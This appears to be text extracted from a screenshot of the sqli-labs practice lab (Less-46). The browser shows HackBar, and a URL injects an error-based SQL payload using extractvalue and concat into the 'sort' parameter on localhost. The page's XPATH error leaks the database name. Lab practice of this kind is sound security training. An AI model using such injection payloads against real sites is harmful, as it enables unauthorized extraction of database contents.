 Welcome Dhakkan
XPATH syntax error: ')+security:'
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Other
http://127.0.0.1/sqli-labs-master/Less-46/?sort=1 and extractvalue(1,concat(0x292b,database(),0x3a))